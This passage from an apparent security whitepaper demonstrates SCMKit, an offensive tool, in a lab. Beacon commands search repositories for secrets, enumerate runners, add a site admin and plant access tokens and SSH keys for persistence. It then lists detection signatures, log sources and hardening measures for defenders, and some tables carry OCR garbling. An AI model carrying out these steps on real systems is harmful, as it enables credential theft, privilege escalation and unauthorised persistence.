 $\overline{[09:32:54]}$  hawk@ubuntu-demo:~\$ ssh -i test\_ssh\_key bamboo@bitbucket.hogwarts.local<br>The authenticity of host 'bitbucket.hogwarts.local (192.168.1.57)' can't be established. ECDSA key fingerprint is SHA256:HY6V8eZjQSwFrcG7oARj9trM1tTcVI/cHSKS0wgg61E. Le you sure you want to continue connecting (yes/no/[fingerprint])? yes<br>Warning: Permanently added 'bitbucket.hogwarts.local,192.168.1.57' (ECDSA) to the list of known hosts.<br>Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.13.0 \* Documentation: https://help.ubuntu.com https://landscape.canonical.com \* Management: \* Support: https://ubuntu.com/advantage 176 updates can be installed immediately. 0 of these updates are security updates. To see these additional updates run: apt list --upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update Your Hardware Enablement Stack (HWE) is supported until April 2025. The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. \$ id<br>uid=1002(bamboo) gid=1002(bamboo) groups=1002(bamboo) \$ hostname bitbucket-server

*Proving SSH access to Bitbucket server*

When there is a change to a CI/CD pipeline, this is logged on the Bamboo server as shown below.

**sudo** cat \$BAMBOO\_HOME**/**logs**/**atlassian-bamboo.log **| grep -**i "change detection found"

| <b>IN FEMALEM PROVIDED</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| bitbucket@bitbucket-server:~\$ sudo cat /var/atlassian/application-data/bamboo/logs/atlassian-bamboo.log   grep -i "change detection found" |
| 2022-02-04 06:28:53.057 INFO [10-BAM::PlanExec:pool-16-thread-1] [ChangeDetectionListenerAction] : 0<br>5 changes for plan STUD-TEST        |
| 2022-02-04 06:29:33.691 INFO [10-BAM::PlanExec:pool-16-thread-3] [ChangeDetectionListenerAction] : 0<br>1 change for plan STUD-TEST         |
| 2022-02-04 06:30:17,423 INFO [10-BAM::PlanExec:pool-16-thread-1] [ChangeDetectionListenerAction] : C<br>1 change for plan STUD-TEST         |
| bitbucket@bitbucket-server:~\$                                                                                                    |
|                                                                                                    |

*Results of searching for changes in Bamboo YAML file*

Any commits that update the Bamboo YAML file in a project should be heavily scrutinized and require approval before pushed.

# **SCMKit**

### BACKGROUND

At X-Force Red, we wanted to take advantage of the REST API functionality available in the most common SCM systems seen during engagements and add the most useful functionality in a proof-of-concept tool called SCMKit. The goal of this tool is to provide awareness of the abuse of SCM systems, and to encourage the detection of attack techniques against SCM systems.

SCMKit allows the user to specify the SCM system and attack module to use, along with specifying valid credentials (username/password or API key) to the respective SCM system. Currently, the SCM systems that SCMKit supports are GitHub Enterprise, GitLab Enterprise and Bitbucket Server. The attack modules supported include reconnaissance, privilege escalation and persistence. Other functionality available in the non-public version of SCMKit were not included in consideration for defenders, such as user impersonation and built-in credential searching. SCMKit was built in a modular approach, so that new modules and SCM systems can be added in the future by the information security community. The tool and full documentation are available on the X-Force Red GitHub<sup>63</sup>. A few example use cases will be shown in the next sections.

## RECONNAISSANCE

SCMKit has multiple modules available to perform reconnaissance of repositories, files, code, and other resources specific to various SCM systems such as GitLab Runners for example. The below example shows using the "codesearch" module in SCMKit. In this scenario, we are searching for any code in Bitbucket Server that contains "API\_KEY" to try and discover API key secrets within source code.

<sup>63</sup> https://github.com/xforcered

|         | external                                                            | internal                                                                                            | listener | user    | computer $\sim$                                                                                           |
|---------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|---------|----------------------------------------------------------------------------------------------------|
| u.      | 192.168.1.21                                                        | 192.168.1.21                                                                                        | https    | hpotter | DESKTOP-JVKG0R8                                                                                           |
|         |                                                                     |                                                                                                    |          |         |                                                                                                    |
| $A$ $T$ | Demo X                                                              |                                                                                                    |          |         |                                                                                                    |
|         | [+] received output:                                                | [*] Running inlineExecute-Assembly by (@anthemtotheego)<br>[+] host called home, sent: 880680 bytes |          |         | beacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s bitbucket |
|         | Module:<br>System:<br>Auth Type:<br>Options: api key<br>Target URL: | codesearch<br>bitbucket<br>Username/Password<br>http://bitbucket.hogwarts.local:7990                |          |         |                                                                                                    |
|         | Timestamp:                                                          | 1/26/2022 3:06:11 PM                                                                                |          |         |                                                                                                    |
|         | [>] FILE: credDecrypt.sh<br>Total matching results: 1               | [>] REPO: http://bitbucket.hogwarts.local:7990/scm/STUD/cred-decryption<br><b>API KEY=ABC123</b>    |          |         |                                                                                                    |
|         | [+] received output:                                                | inlineExecute-Assembly Finished                                                                     |          |         |                                                                                                    |

*Code search example for API key with SCMKit*

File reconnaissance can also be performed with SCMKit. In this example, we are searching for any files named "Jenkinsfile" to discover any Jenkins CI configuration files within GitLab Enterprise.

| beacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s gitla<br>[*] Running inlineExecute-Assembly by (@anthemtotheego)<br>[+] host called home, sent: 899115 bytes<br>$[+]$ received output: |                                           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|--|--|--|--|--|
| Module: filesearch                                                                                                    |                                           |  |  |  |  |  |
| System: gitlab                                                                                                    |                                           |  |  |  |  |  |
| Auth Type: API Key                                                                                                    |                                           |  |  |  |  |  |
| Options: jenkinsfile                                                                                                    |                                           |  |  |  |  |  |
|                                                                                                    | Target URL: https://gitlab.hogwarts.local |  |  |  |  |  |
|                                                                                                    | Timestamp: 2/25/2022 1:32:56 PM           |  |  |  |  |  |
| [>] URL: https://gitlab.hogwarts.local/hpotter/spellbook/Jenkinsfile                                                                                                    |                                           |  |  |  |  |  |
| [>] URL: https://gitlab.hogwarts.local/hpotter/spellbook/subDir/Jenkinsfile                                                                                                    |                                           |  |  |  |  |  |
| Total number of items matching file search: 2                                                                                                    |                                           |  |  |  |  |  |
| [+] received output:<br>[+] inlineExecute-Assembly Finished                                                                                                    |                                           |  |  |  |  |  |

*File search example with SCMKit*

There are several other reconnaissance modules that apply only to certain SCM systems. For example, there is a reconnaissance module to discover GitLab Runners that you have access to via the "runnerlist" module.

| [+] received output:                                                                                                    | beacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s gitlab<br>[*] Running inlineExecute-Assembly by (@anthemtotheego)<br>[+] host called home, sent: 899095 bytes |                      |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|--|
| <b>Module:</b>                                                                                                    | runnerlist                                                                                                    |                      |  |
| System:                                                                                                    | qitlab                                                                                                    |                      |  |
| Auth Type:                                                                                                    | Username/Password                                                                                                    |                      |  |
| Options:                                                                                                    |                                                                                                    |                      |  |
| Target URL:                                                                                                    | https://qitlab.hoqwarts.local                                                                                                    |                      |  |
| Timestamp:                                                                                                    | 2/25/2022 1:30:47 PM                                                                                                    |                      |  |
| ID                                                                                                    | Name                                                                                                    | <b>Repo Assigned</b> |  |
| gitlab-runner   https://gitlab.hogwarts.local/hpotter/spellbook.git<br>2 <sub>1</sub><br>gitlab-runner   https://gitlab.hogwarts.local/hpotter/maraudersmap.git<br>3 <sup>1</sup> |                                                                                                    |                      |  |
| [+] received output:<br>[+] inlineExecute-Assembly Finished                                                                                                    |                                                                                                    |                      |  |

*GitLab Runner reconnaissance example with SCMKit*

## PRIVILEGE ESCALATION

Another capability available in SCMKit is to add another user to the admin role. The below example shows adding a regular user under our control (hgranger in this case) to the site admin role in GitHub Enterprise via the "addadmin" module.



*Adding site admin example via SCMKit*

You can see the change that took effect in GitHub Enterprise after performing the site admin addition via SCMKit, as the hgranger user is now a member of the site admins group.

|             | Pull requests Issues Explore |              |                            |  |
|-------------|------------------------------|--------------|----------------------------|--|
| Site admins |                              |              | Sort: A                    |  |
|             | Username                     | Profile name | Email                      |  |
|             | adumbledore                  |              | adumbledore@hogwarts.local |  |
|             | hgranger                     |              | hgranger@hogwarts.local    |  |
|             |                              |              |                            |  |

*Showing hgranger added as site admin*

### PERSISTENCE

There are two persistence modules within SCMKit that include the use of personal access tokens or SSH keys. This can be useful to maintain access to an SCM system. The below example shows creating an access token for the hgranger user account in GitLab Enterprise via the "createpat" module.

| $[+]$ received output: | beacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s gitlab  <br>$\vert$ [*] Running inlineExecute-Assembly by (@anthemtotheego)<br>[+] host called home, sent: 880669 bytes |              |  |
|------------------------|----------------------------------------------------------------------------------------------------|--------------|--|
| Module: createpat      |                                                                                                    |              |  |
| System: gitlab         |                                                                                                    |              |  |
| Auth Type: API Key     |                                                                                                    |              |  |
| Options: hgranger      |                                                                                                    |              |  |
|                        | Target URL: https://gitlab.hogwarts.local                                                                                                    |              |  |
|                        | Timestamp: 1/26/2022 3:10:13 PM                                                                                                    |              |  |
| ID   Name              |                                                                                                    | <b>Token</b> |  |
|                        |                                                                                                    |              |  |
|                        | 61   SCMKIT-0HQpZ   G4RzYez1_6Qzr1n48R_U                                                                                                    |              |  |
|                        | [+] SUCCESS: The hgranger user personal access token was successfully added.                                                                                                    |              |  |
| [+] received output:   | [+] inlineExecute-Assembly Finished                                                                                                    |              |  |

*Creating access token example with SCMKit*

We can list all active access tokens for a given user via the "listpat" module as shown below.

| [*] Running inlineExecute-Assembly by (@anthemtotheego)<br>[+] host called home, sent: 880667 bytes<br>[+] received output: |                               |                     | beacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyarqs -s qitlab -m listpat |               |  |
|----------------------------------------------------------------------------------------------------|-------------------------------|---------------------|----------------------------------------------------------------------------------------------------|---------------|--|
| <b>Module:</b>                                                                                                    | listpat                       |                     |                                                                                                    |               |  |
| System:                                                                                                    | qitlab                        |                     |                                                                                                    |               |  |
| Auth Type:                                                                                                    | <b>API Key</b>                |                     |                                                                                                    |               |  |
| Options: hgranger                                                                                                    |                               |                     |                                                                                                    |               |  |
| <b>Target URL:</b>                                                                                                    | https://qitlab.hogwarts.local |                     |                                                                                                    |               |  |
| Timestamp:                                                                                                    | 1/26/2022 3:12:05 PM          |                     |                                                                                                    |               |  |
| ID                                                                                                    | Name                          | Active?             |                                                                                                    | <b>Scopes</b> |  |
| 3 I                                                                                                    |                               |                     | hgranger-api-token   True   api, read user, read api, read repository, write repository                           |               |  |
| 60 I                                                                                                    |                               |                     | test-stuff   True   api, read user, read api, read repository, write repository                                   |               |  |
| 61                                                                                                    | SCMKIT-oHQpZ                  | True   <b>Album</b> | api, read repository, write repository                                                                            |               |  |
|                                                                                                    |                               |                     |                                                                                                    |               |  |
| [+] received output:                                                                                                    |                               |                     |                                                                                                    |               |  |
| [+] inlineExecute-Assembly Finished                                                                                         |                               |                     |                                                                                                    |               |  |
|                                                                                                    |                               |                     |                                                                                                    |               |  |

*Listing access tokens example with SCMKit*

Another persistence module available in SCMKit is the creation of SSH keys via the "createsshkey" module. In this example, we are adding an SSH key for the hgranger user in Bitbucket Server.

| $[-1]$ received output: | heacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s bitbucket -ı<br>AAAAB3NzaC1yc2EAAAADAQABAAABgQCsJx8P2+IGHpcak0IMX57g0t+tDK5nBlS9cVISn08JpJQ8JKSnKNSjodEuKL5y3+4qahM4owbqIcjı<br>--mailslot Slot11033224 --appdomain MailSlot11033224 --etw --amsi<br>[*] Running inlineExecute-Assembly by (@anthemtotheego)<br>[+] host called home, sent: 899666 bytes |
|-------------------------|----------------------------------------------------------------------------------------------------|
|                         | Module: createsshkey                                                                                                    |
| System: bitbucket       |                                                                                                    |
|                         | Auth Type: Username/Password                                                                                                    |
| Options: ssh-rsa        |                                                                                                    |
|                         | AAAAB3NzaC1yc2EAAAADAQABAAABqQCsJx8P2+IGHpcak0IMX57q0t+tDK5nBlS9cVISn08JpJQ8JKSnKNSjodEuKL5y3+4qahM4owbqIcjı                                                                                                    |
| Target URL:             | http://bitbucket.hogwarts.local:7990                                                                                                    |
| Timestamp:              | 2/25/2022 1:15:06 PM                                                                                                    |
| <b>SSH Key ID</b>       |                                                                                                    |
|                         |                                                                                                    |
| 17                      |                                                                                                    |
|                         | [+] SUCCESS: The hgranger user SSH key was successfully added.                                                                                                    |
| [+] received output:    | [+] inlineExecute-Assembly Finished                                                                                                    |

*Creating SSH key example with SCMKit*

We can list all active SSH keys for a given user via the "listsshkey" module as shown below.



*Listing SSH keys example with SCMKit*

# Defensive Considerations

### SCMKIT

There are multiple static signatures that can be used to detect the usage of SCMKit. These can be found in the Yara rule on the SCMKit repository.

A static user agent string is used when attempting each module in SCMKit. The user agent string is "SCMKIT-5dc493ada400c79dd318abbe770dac7c". A Snort rule is provided on the SCMKit repository.

Additionally, any access tokens or SSH keys that are created in SCM systems using SCMKit will be prepended with "SCMKit-" in the name as shown below. This can be filtered in the respective SCM system to indicate an access token or SSH key was created using SCMKit.



*Viewing access token created by SCMKit*

### GITHUB ENTERPRISE

Ensure that the below logs are being sent to your SIEM. This also lists the location of the logs on the GitHub Enterprise server.



*Table of GitHub Enterprise logs of interest*

Below are the various filters you can apply to the logs to detect the attacks demonstrated in this whitepaper. Use these filters to build a baseline and detect anomalous activity in your environment.



#### *Table of search queries for various attack types*

Additionally, the below items should be considered within GitHub Enterprise:

- Disable user impersonation
- Do not allow users to create personal access tokens or SSH keys with no expiration date
- Set automatic expiration date on all personal access tokens and SSH keys created/added
- Limit the number of site admins. At minimum there should be two site admins, and should not be more unless necessary
- Operate on a policy of least privilege in terms of access to repositories
- Require signed commits via GPG keys or S/MIME certificates
- Enable MFA for accessing GitHub Enterprise
- Ensure that code branches are deleted in a timely manner
- Require at least one approver for each code commit

## GITLAB ENTERPRISE

Ensure that the below logs are being sent to your SIEM. This also lists the location of the logs on the GitLab Enterprise server.



*Table of GitLab Enterprise logs of interest*

Below are the various filters you can apply to the logs to detect the attacks demonstrated in this whitepaper. Use these filters to build a baseline and detect anomalous activity in your environment.



